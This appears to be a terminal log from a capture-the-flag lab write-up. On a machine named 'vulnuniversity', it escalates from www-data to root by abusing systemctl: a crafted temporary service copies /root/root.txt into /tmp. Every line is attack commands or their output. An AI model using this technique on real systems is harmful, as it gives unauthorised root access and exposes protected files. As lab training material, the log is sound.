 www-data@vulnuniversity:/$ TF=$(mktemp).service
www-data@vulnuniversity:/$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
> [Install]
> WantedBy=multi-user.target' > $TF
www-data@vulnuniversity:/$ /bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.nB1oMMIvIV.service to /tmp/tmp.nB1oMMI
vIV.service.
www-data@vulnuniversity:/$ /bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.nB1oMMIvIV.ser
vice to /tmp/tmp.nB1oMMIvIV.service.
www-data@vulnuniversity:/$ cat /tmp/output
www-data@vulnuniversity:/$